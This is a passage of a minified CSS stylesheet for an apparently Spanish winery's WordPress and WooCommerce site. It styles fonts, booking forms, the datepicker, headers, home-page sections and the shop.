*/.col-2,.col-3,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.clear,.clearfix:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after{clear:both}.hide{display:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.inline-block{display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1}.col-2,.col-3,.menu li a{display:block;box-sizing:border-box}.big{font-size:1.5em}.clean-list,.menu{list-style:none!important;margin:0!important;padding:0!important}.center-absolute,header.page_header.fixed_hiding .q_logo_hidden img{transform:translate(-50%,-50%);position:absolute;left:50%;top:50%}.box-shadow-none{box-shadow:none!important}.border-radius-none{border-radius:0!important}.text-shadow-none{text-shadow:none!important;filter:dropshadow( color=#FFF, offx=0, offy=0)}.col-2.first,.col-2:first-child,.col-3.first,.col-3:first-child{margin-left:0}.col-2{width:47%;margin-left:5%}.col-3{width:30%;margin-left:4%}.img-responsive{max-width:100%;height:auto}@font-face{font-family:montserratregular;src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot);src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.woff) format('woff'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.ttf) format('truetype');src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.svg#montserratregular) format('svg'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:montserratbold;src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot);src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.woff) format('woff'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.ttf) format('truetype');src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.svg#montserratbold) format('svg'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:iconosregular;src:url(fonts/icons/icons-webfont.eot);src:url(fonts/icons/icons-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/icons/icons-webfont.woff2) format('woff2'),url(fonts/icons/icons-webfont.woff) format('woff'),url(fonts/icons/icons-webfont.ttf) format('truetype'),url(fonts/icons/icons-webfont.svg#iconosregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Mono Social Icons Font';src:url(fonts/monosocial/monosocialiconsfont-1.10.eot);src:url(fonts/monosocial/monosocialiconsfont-1.10.eot?#iefix) format('embedded-opentype'),url(fonts/monosocial/monosocialiconsfont-1.10.woff) format('woff'),url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype'),url(fonts/monosocial/monosocialiconsfont-1.10.svg#MonoSocialIconsFont) format('svg');src:url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(fonts/FontAwesome/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}label.error{font-size:.8em;color:#F66}.isloading-overlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#30000, endColorstr=#30000 );background-color:rgba(0,0,0,.2);z-index:9999}.isloading-overlay.fixed{position:fixed;left:0;top:0;right:0;bottom:0;height:100%!important;height:100vh!important}.isloading-overlay.absolute{position:absolute}.isloading-wrapper{animation:spin 2s linear 0s infinite;animation-fill-mode:backwards;position:absolute;left:-100%;top:-100%;right:-100%;bottom:-100%;width:74px;height:74px;margin:auto;padding:0;background-color:transparent;background-image:url(images/loader.png);background-repeat:no-repeat;background-position:center center}.mfp-bg,.mfp-wrap{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0;transition:all .6s linear;bottom:0}.mfp-bg.mfp-ready,.mfp-wrap.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 100 );filter:alpha( opacity=100 );opacity:1}.mfp-bg.mfp-removing,.mfp-wrap.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-bg.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 60 );filter:alpha( opacity=60 );opacity:.6}.mfp-bg.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-close,.mfp-container{cursor:default!important}.mfp-close{width:50px!important;height:50px!important;border-color:transparent!important;font-size:1.6em!important;text-align:center!important;line-height:.8em!important;cursor:pointer}.mfp-popup{position:relative;background:#fff;padding:30px;width:auto;max-width:500px;margin:20px auto}.q_accordion_holder .accordion_content,.q_accordion_holder .title-holder .tab-title{padding:0!important}.icheckbox_minimal+label{display:inline-block!important;margin-left:10px}.ls-wp-container{margin:0 auto}.ls-wp-container .ls-slide{font-family:montserratregular}.q_accordion_holder .title-holder{background-color:#f4f4f4;text-align:center}.q_accordion_holder .title-holder .accordion_mark{display:none!important}.q_accordion_holder .title-holder:after,.q_accordion_holder .title-holder:before{display:block;position:absolute;top:50%;content:'\f078';color:#AD9263;background-color:silver;font-family:FontAwesome}.q_accordion_holder .title-holder:before{left:16px}.q_accordion_holder .title-holder:after{right:16px}.q_accordion_holder .title-holder.ui-state-active:after,.q_accordion_holder .title-holder.ui-state-active:before{content:'\f077'}.q_accordion_holder .accordion_content .accordion_content_inner{padding:30px!important}.ui-datepicker{box-shadow:6px 6px 18px -11px #000;border-radius:30px;transform:translate(-50%,-50%);overflow:hidden;display:none;position:fixed!important;left:50%!important;top:50%!important;z-index:999999!important;width:90%;max-width:800px;padding:6px;background-color:#fff}.ui-datepicker .ui-datepicker-header{padding:20px 40px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{overflow:hidden;display:block;width:40px;height:40px;line-height:40px;cursor:pointer}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{display:inline-block;width:40px;height:40px;font-family:iconosregular;font-size:3em;line-height:40px;vertical-align:middle}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:0;cursor:default}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:'a'}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:'b'}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{display:inline-block;height:40px;font-size:1.8em;line-height:40px}.ui-datepicker table.ui-datepicker-calendar{width:100%}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:first-child{border-radius:0 0 0 30px}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:last-child{border-radius:0 0 30px}.ui-datepicker table.ui-datepicker-calendar th{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#1ad0c1a6, endColorstr=#1ad0c1a6 );background-color:rgba(208,193,166,.1);font-family:montserratbold}.ui-datepicker table.ui-datepicker-calendar td{width:14.2%!important;height:40px;padding:10px;font-size:1.3em;vertical-align:top}.ui-datepicker table.ui-datepicker-calendar td.ui-state-disabled{opacity:.5}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#14ad9263, endColorstr=#14ad9263 );background-color:rgba(173,146,99,.08);border-radius:100px}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a{color:#6f5c3b;font-size:1.5em}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-other-month{background-color:transparent}.ui-datepicker table.ui-datepicker-calendar td a{display:block;width:100%;height:100%;color:#6f5c3b;text-decoration:none}.simpleoverlay-container .simpleoverlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#80000000, endColorstr=#80000000 );background-color:rgba(0,0,0,.5);display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:9999}.simpleoverlay-container.simpleoverlay-show .simpleoverlay{display:block}.select2-container .select2-choice{padding-right:15px!important;padding-left:15px!important}.select2-container .select2-arrow:after{color:#7a7a7a!important;font-size:1.2em!important}.select2-container.select2-dropdown-open .select2-choice{border-color:#d0c1a6!important;background-color:#f7f4ef!important}.select2-drop{border:none!important;color:#fff;background-color:#AD9263}.select2-drop .select2-search{position:relative;margin:0!important;padding:6px 10px 4px!important}.select2-drop .select2-search:after{position:absolute;right:14px;top:7px;width:40px;color:#AD9263;content:'\f002';font-family:FontAwesome;font-size:1.2em;line-height:32px;text-align:center}.select2-drop .select2-search input{border-radius:100px;margin:0!important;padding:0 45px 0 15px!important;background-color:#fff!important;background-image:none;line-height:32px!important}.select2-drop .select2-results{padding:0!important;background-color:transparent}.select2-drop .select2-results li{transition:background-color .3s linear;margin:0!important;line-height:40px}.select2-drop .select2-results li.select2-highlighted{color:#fff!important;background-color:#6f5c3b}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.hx,h1,h1 a,h1 span,h2,h2 a,h2 span,h3,h3 a,h3 span,h4,h4 a,h4 span,h5,h5 a,h5 span,h6,h6 a,h6 span{font-family:montserratregular;letter-spacing:0;text-transform:uppercase}.content p a,a{color:#AD9263;text-decoration:underline}address{margin-bottom:40px;font-style:initial}ol{list-style-type:lower-alpha}.table{display:table}.cell{display:table-cell}form.grantbattler-guided-visit-form .field-wrapper label,form.grantbattler-guided-visit-form .field-wrapper option[value=""],form.grantbattler-restaurant-booking-form .field-wrapper label,form.grantbattler-restaurant-booking-form .field-wrapper option[value=""]{display:none}strong{font-family:montserratbold}.gb_button{border-radius:100px;padding:14px 30px;color:#fff;background-color:#AD9263;text-decoration:none;text-transform:uppercase}.gb_button:hover{background-color:#7a7a7a}a.gb_button{color:#fff!important;text-decoration:none!important}.qbutton{font-family:montserratregular}form input:not( [type=checkbox] ):focus,form input:not( [type=radio] ):focus,form textarea:focus{border-color:#d0c1a6!important;background-color:#f7f4ef!important}form.grantbattler-guided-visit-form .fields-wrapper,form.grantbattler-restaurant-booking-form .fields-wrapper{margin-bottom:20px}form.grantbattler-guided-visit-form .field-wrapper input,form.grantbattler-guided-visit-form .field-wrapper select,form.grantbattler-restaurant-booking-form .field-wrapper input,form.grantbattler-restaurant-booking-form .field-wrapper select{height:47px;margin-top:0;margin-bottom:20px;padding:0 15px;color:#100f0f!important;line-height:47px!important}form.grantbattler-guided-visit-form .field-wrapper option,form.grantbattler-restaurant-booking-form .field-wrapper option{padding:10px 15px}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ){float:left;width:48%}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ):nth-child( 2n ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ):nth-child( 2n ){float:right}@media screen and (max-width:600px){form.grantbattler-guided-visit-form .field-wrapper,form.grantbattler-restaurant-booking-form .field-wrapper{float:none!important;Width:100%!important}}#responsive-form{max-width:1100px;margin:0 auto;width:100%}.form-row{width:100%}.column-full,.column-half{float:left;position:relative;padding:.65rem;width:100%;box-sizing:border-box}.clearfix:after{content:"";display:table}@media only screen and (min-width:48em){.column-half{width:50%}}::-webkit-input-placeholder{color:#100f0f!important}:focus::-webkit-input-placeholder{opacity:.2}:-moz-placeholder{color:#100f0f!important}:focus:-moz-placeholder{opacity:.2}::-moz-placeholder{color:#100f0f!important}:focus::-moz-placeholder{opacity:.2}:-ms-input-placeholder{color:#100f0f!important}:focus:-ms-input-placeholder{opacity:.2}.form-message{position:relative;margin-top:20px;margin-bottom:20px;padding:36px 20%;background-color:#f8f7f7}.form-message:before{transform:translate(0,-50%);border-radius:100px;position:absolute;left:10%;top:0;width:60px;height:60px;color:#38CC9A;background-color:#fff;font-family:FontAwesome;font-size:2.5em;content:'\f00c';line-height:60px;text-align:center}.form-message.error:before{color:#F66;content:'\f00d'}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}body.logged-in header.page_header{top:32px}header.page_header.fixed_hiding .q_logo{max-height:140px}header.page_header.fixed_hiding .q_logo a{width:140px;height:140px!important;max-height:140px!important}header.page_header.fixed_hiding .q_logo a img{transition:none!important;max-width:100%;max-height:100%}header.page_header.fixed_hiding .q_logo.constrained a{height:90px!important;max-height:90px!important}header.page_header.fixed_hiding .q_logo_hidden img{max-width:100%!important;height:auto!important}header.page_header.fixed_hiding .holeder_for_hidden_menu{border-top:1px solid #E5E5E5}header.page_header.centered_logo .q_logo img{left:50%}header.page_header.scrolled .header_inner_left{margin:0}header.page_header .holeder_for_hidden_menu{max-height:60px}header.page_header .holeder_for_hidden_menu .header_inner_right{top:-17px}header.page_header nav.main_menu.right{vertical-align:top}header.page_header nav.main_menu ul li a{line-height:60px}header.page_header nav.main_menu ul li a span:not( .plus ){font-family:montserratregular;letter-spacing:0}header.page_header .header_inner_right .shopping_cart_dropdown .total .amount{color:#000}@media screen and (max-width:1200px){header.page_header{position:relative}body.logged-in header.page_header{top:0}header.page_header.fixed_hiding .container_inner{width:100%}header.page_header.fixed_hiding .logo_wrapper{width:100%;left:0}header.page_header.fixed_hiding .q_logo a{left:0;display:block;width:auto;height:90px!important}header.page_header.fixed_hiding .q_logo img.dark,header.page_header.fixed_hiding .q_logo img.gbf-logo,header.page_header.fixed_hiding .q_logo img.light,header.page_header.fixed_hiding .q_logo img.normal{display:none!important}header.page_header.fixed_hiding .q_logo img.sticky{transform:translate(-50%,-50%);max-width:100%!important;height:auto!important;display:block!important;top:50%;opacity:1;width:100%}header.page_header.fixed_hiding .header_inner_left{margin:0}header.page_header.fixed_hiding .header_inner_left .header-left-from-logo-widget,header.page_header.fixed_hiding .header_inner_left .header-right-from-logo-widget{display:none}header.page_header.fixed_hiding .header_inner_left .mobile_menu_button{display:table;position:relative;z-index:200}header.page_header.fixed_hiding .holeder_for_hidden_menu{display:none;height:0}header.page_header.fixed_hiding .mobile_menu{display:block}}.content{min-height:600px!important;padding-bottom:20px}.content .title_holder .title_subtitle_holder{top:20px}.content .title_holder .title_subtitle_holder h1{font-size:1.5em}.content .section.presentation h3{margin:12px 0;color:#AD9263;text-transform:none}.content .section.special .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special .section{box-sizing:border-box;padding:30px}.content .section.special-noimage>.full_section_inner>.wpb_column>.wpb_wrapper{box-sizing:border-box;height:100%;padding:30px;background-color:#f4f4f4}.content .section.special-hor .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special-hor .image{position:absolute;left:0;height:100%}.content .section.special-hor .image *{height:100%}.content .section.special-hor .image .image-viewport{-khtml-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.content .section.special-hor .text{box-sizing:border-box;float:right;padding:30px}.content .section.special-hor .text .visiting-hours{position:relative;padding-left:30px}.content .section.special-hor .text .visiting-hours:before{position:absolute;left:0;top:-3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:2em}.content .section.special-hor .text .visiting-hours h3{color:#AD9263}.content .section.special-hor .text .visiting-hours p{color:#000;font-size:1.1em}.content .section.visit .info{margin-top:-10px}.content .section.visit .info p{margin-bottom:0}.content .section.visit .info p strong{font-weight:700;text-transform:uppercase}.content .section.visit .info p strong.note{color:#AD9263}.content .section.visit .section.reserve{margin-top:20px}.content .section.visit .section.reserve .wpb_column.price .price{padding:14px;color:#AD9263;background-color:#f4f4f4;font-weight:700;text-transform:uppercase}.content .section.visit .section.reserve .wpb_column.price .note{margin-top:-20px;color:#000;font-size:.9em}.content .section.visit .section.reserve .wpb_column.reserve{text-align:right}.content .main-title h2{margin:30px 0;font-size:2em;text-align:center}.content .columns-item{margin-bottom:20px}.content ol,.content p,.content p:last-child{margin-bottom:30px}.content .two-columns>.wpb_wrapper{column-count:2;column-gap:40px;column-rule:none;text-align:justify}.content .content_block .image.our-store .to-background .vc_single_image-wrapper{width:100%}.content ol{padding:0 5%}.content ol li{padding-left:8px}.content li{margin-bottom:10px}@media screen and (max-width:1200px){.content .title{height:auto!important;padding:0!important}.content .title .title_holder{height:auto!important;padding-top:0!important}.content .title .title_holder .title_subtitle_holder{top:0}}@media screen and (max-width:800px){.content .section.special-hor .image,.content .section.special-hor .text{float:none;width:100%}.content .section.special-hor .image{position:static;height:300px}.content .section.special-hor .text{padding:50px}.content .two-columns>.wpb_wrapper{column-count:1;column-gap:40px;column-rule:none;text-align:left}}footer .footer_inner .three_columns .column2{text-align:center}footer .footer_inner .three_columns .column3 a{margin:0 6px}@media screen and (max-width:1200px){footer .footer_inner .footer_top{padding-bottom:10px}footer .footer_inner .container_inner{padding-top:0}footer .footer_inner .three_columns .column1,footer .footer_inner .three_columns .column2,footer .footer_inner .three_columns .column3{float:none;width:100%;text-align:center}footer .footer_inner .three_columns .column1 .column_inner,footer .footer_inner .three_columns .column2 .column_inner,footer .footer_inner .three_columns .column3 .column_inner{padding:0}footer .footer_inner .three_columns .column1 .column_inner .widget,footer .footer_inner .three_columns .column2 .column_inner .widget,footer .footer_inner .three_columns .column3 .column_inner .widget{margin:0}footer .footer_inner .three_columns .column1{position:absolute;left:0;bottom:10px}footer .footer_inner .three_columns .column2{padding:80px 0}footer .footer_inner .three_columns .column3{position:absolute;left:0;top:0}footer .footer_inner .three_columns .column3 .textwidget{text-align:center}footer .footer_inner .three_columns .column3 .textwidget a{margin:0 6px!important}}.rev-link{color:#fff;text-decoration:none;padding:20px 70px;display:block;font-weight:700;border:2px solid #fff;transition:.2s ease-out}.rev-link:hover{background-color:#fff;color:#000}.custom-html-widget{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}.reserva-btn{background-color:#ad9263;width:100%;max-width:250px;text-align:left;padding:10px 12px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;border-radius:2px}.reserva-btn h3{color:#fff;text-transform:none;font-size:14px;line-height:2}.reserva-btn a{color:#000;font-size:12px;font-weight:600;text-transform:uppercase;text-decoration:none;background-color:#fff;padding:1px 10px;box-shadow:0 1px 1px #4c4c4c}.reserva-event{padding:12px 24px 12px 12px;max-width:250px;position:relative}.reserva-event span{border-right:solid 1px #e2e2e2;display:block;padding-right:12px}body.page.home .content .title_outer,body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_custom_date{display:none}.reserva-event span h3{font-size:14px;text-transform:none}.reserva-event span a{color:#AD9263;text-decoration:underline;position:relative;padding-right:20px}.reserva-event span a:hover,body.page.nuestros-vinos .content h3 a,body.page.restaurante .content .wpb_column.reservations address a{text-decoration:none}.reserva-event span a::after,.reserva-event::after{position:absolute;right:0;content:''}.reserva-event span a::after{top:0;width:15px;height:15px;background-image:url(images/arrow-right-icon.png)}.reserva-event span a:hover{color:#000;background-color:#ececec;padding:5px 20px 5px 5px}.reserva-event span a:hover::after{top:5px}.reserva-event::after{top:15px;background-image:url(images/event-icon.png);width:16px;height:34px}body.single-portfolio_page .content .portfolio_single .column1{width:50%}body.single-portfolio_page .content .portfolio_single .column2{box-sizing:border-box;transition:top .5s ease-out;overflow:auto;position:relative;top:20px;width:50%;padding:30px}body.page.home .content #section_bodega .wrapper .half-left .vc_column-inner,body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-right:0}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail{margin-top:0!important}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail p{margin-bottom:20px;line-height:1.4em}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content{color:#AD9263;font-family:montserratregular}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content p{font-size:1.3em}@media screen and (max-width:800px){body.single-portfolio_page .content .portfolio_single .column1,body.single-portfolio_page .content .portfolio_single .column2{float:none;width:100%}}body.post-type-archive-product .content .add-to-cart-button{color:#000!important}body.post-type-archive-product .content .add-to-cart-button:hover{color:#fff!important}.narrow-content,body.page.aviso-legal .content .container_inner,body.page.reservas .content .container_inner,body.page.terminos-y-condiciones .content .container_inner{max-width:800px}.narrow-content h3,body.page.aviso-legal .content .container_inner h3,body.page.reservas .content .container_inner h3,body.page.terminos-y-condiciones .content .container_inner h3{margin-bottom:10px}.narrow-content h3:not( :first-child ),body.page.aviso-legal .content .container_inner h3:not( :first-child ),body.page.reservas .content .container_inner h3:not( :first-child ),body.page.terminos-y-condiciones .content .container_inner h3:not( :first-child ){margin-top:80px}body.page.home .content{margin-top:241px}body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-position:center top!important;background-size:1096px 520px!important}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:130px}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:135px}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:right}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info p{color:#000}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-70px}body.page.home .content #section_bodega .wrapper .full_section_inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:0}body.page.home .content #section_bodega #bodega-front{min-height:250px}body.page.home .content #section_bodega #bodega-front .box-info-wrap{position:absolute;bottom:-150px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{position:absolute;bottom:-45px;right:40px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper{position:relative;max-width:305px;margin:0 auto;background-color:#5b393a}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info{max-width:205px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info p{color:#fff}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-80px}body.page.home .content #section_tienda{background-position:center top!important;margin-top:170px}body.page.home .content #section_tienda .wrapper{position:relative;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{float:left;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info{max-width:245px}body.page.home .content #section_tienda .wrapper .box-info h2{max-width:200px}body.page.home .content #section_tienda .wrapper .box-info p{color:#000}body.page.home .content #section_tienda .wrapper .half-right{position:relative}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:375px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{position:absolute;bottom:-70px;right:0}body.page.home .content #section_tienda .wrapper .img-central{position:absolute;max-width:320px;top:-100px;left:45%;transform:translateX(-45%)}body.page.home .content #section_tienda .wrapper .img-central .vc_column-inner{padding:0}body.page.home .content #section_tienda #productos-row{padding:20px 0}body.page.home .content #section_tienda #productos-row .product-col .wpb_single_image{text-align:center}body.page.home .content #section_tienda #productos-row .product-col .product-info{padding:15px 0}body.page.home .content #section_tienda #productos-row .product-col .product-info h4{font-size:13px}body.page.home .content #section_tienda #productos-row .product-col .product-info p{color:#000;font-weight:500;line-height:1}body.page.home .content #section_tienda #productos-row .product-col::after{content:'';width:1px;position:absolute;height:130px;background-color:#c8c8c8;top:15%;right:0;display:block}body.page.home .content #section_tienda #productos-row .product-col:last-child{border-right:none}body.page.home .content #section_tienda #productos-row .product-col:last-child::after{content:'';display:none}body.page.home .content #section_actualidad .header{padding:35px 0}body.page.home .content #section_actualidad .header h2{position:relative;font-weight:700;font-size:25px;color:#000}body.page.home .content #section_actualidad .header h2::after{content:'';bottom:-10px;left:0;right:0;margin:0 auto;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{background-color:#fff;padding:50px}body.page.home .content .home_cta_section .wrapper .box-info{max-width:305px;width:100%}body.page.home .content .home_cta_section .wrapper .box-info h2{position:relative;font-family:Montserrat;font-size:40px;font-weight:700;line-height:40px;margin-bottom:18px;padding-bottom:30px}body.page.home .content .home_cta_section .wrapper .box-info h2:after{content:'';bottom:0;left:0;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info p{font-family:Raleway;font-size:12px;font-weight:500;line-height:16px;margin-bottom:0}body.page.home .content .home_cta_section .wrapper .home_quick_link{padding:20px 0}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink{display:inline-block;line-height:60px;position:relative;overflow:hidden;padding-left:70px;text-decoration:none;font-weight:500}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:before{height:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:after{width:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover::after{width:100%}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink::after{content:'';position:absolute;bottom:10px;left:70px;width:0%;height:1px;background-color:#ad9263;transition:.5s;transition-timing-function:ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span{top:0;left:0;width:60px;height:60px;position:absolute;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after,body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{top:50%;left:50%;content:'';position:absolute;background-color:#fff;transform:translate(-50%,-50%);transition:.2s ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{width:4px;height:28px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after{width:28px;height:4px}@media screen and (max-width:1200px){body.page.home .content{margin-top:0}}body.page.nuestros-vinos .content article.mix .image{width:70%;margin:0 auto}body.page.nuestros-vinos .content h2{text-transform:none}@media screen and (max-width:800px){body.page.visitas-guiadas .wpb_column.reserve{clear:both;width:100%;margin-top:20px;text-align:center!important}body.page.visitas-guiadas .wpb_column.reserve *{margin-bottom:0!important}body.page.visitas-guiadas .wpb_column.reserve a.gb_button{display:inline-block}}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content{text-align:center}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content ul{list-style:none!important;margin:0 0 40px!important;padding:0!important;color:#616161}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content .price{color:#AD9263;font-family:montserratbold;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations h3,body.page.restaurante .content .wpb_column.visiting-hours h3{margin-bottom:40px;left-padding:10px}body.page.restaurante .content .wpb_column.reservations h3:before,body.page.restaurante .content .wpb_column.visiting-hours h3:before{position:relative;left:-5px;top:3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations ul,body.page.restaurante .content .wpb_column.visiting-hours ul{list-style:none!important;margin:0!important;padding:0!important}body.page.restaurante .content .wpb_column.reservations strong,body.page.restaurante .content .wpb_column.visiting-hours strong{font-family:montserratbold;text-transform:uppercase}body.page.restaurante .content .wpb_column.reservations h3:before{content:'\f095'}body.page.restaurante .content .wpb_column.reservations address{margin-top:-30px;font-style:normal}body.page.contacto .google_map{margin-top:60px}body.page.contacto .contact_info{margin-top:-26px;margin-bottom:20px}body.page.contacto .contact_info h5{margin:26px 0 4px}body.page.contacto .contact_info p{margin-bottom:0;line-height:1.7em}@media screen and (max-width:1200px){body.page.contacto #gMap{margin-top:20px}body.page.contacto .contact_detail .column1,body.page.contacto .contact_detail .column2{float:none;width:100%}body.page.contacto .contact_detail .column1 .column_inner,body.page.contacto .contact_detail .column2 .column_inner{padding:0}body.page.contacto .contact_detail .column1{margin-bottom:50px}body.page.contacto .contact_detail #contact-form .column1,body.page.contacto .contact_detail #contact-form .column2{margin:0}}body.page.reservas .content .container_inner .contact_form{margin:50px 0}body.single-post.postid-17190 .flex-viewport{max-height:770px!important}body.woocommerce-page.shop .select2-container.orderby{width:100%;max-width:300px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout input,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout textarea{box-sizing:border-box}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=text],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row 